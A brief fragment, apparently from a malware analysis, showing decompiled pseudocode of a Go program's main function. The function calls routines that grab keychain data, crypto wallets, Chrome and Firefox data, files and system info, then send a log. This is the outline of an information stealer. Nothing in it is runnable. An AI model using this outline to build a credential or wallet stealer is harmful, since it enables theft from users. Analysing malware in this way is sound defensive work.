 void __cdecl main_main()
{
__int64 v0; // r14
void *retaddr; // [rsp+0h] [rbp+0h] BYREF
while ( (unsigned __int64)&retaddr <= *(_QWORD *)(v0 + 16) )
runtime_morestack_noctxt_abi0();
main_keychain();
main_GrabWallets();
main_GrabChrome();
main_GrabFirefox();
main_FileGrabber();
main_systeminfo();
main_sendlog();
main_doAlert();
}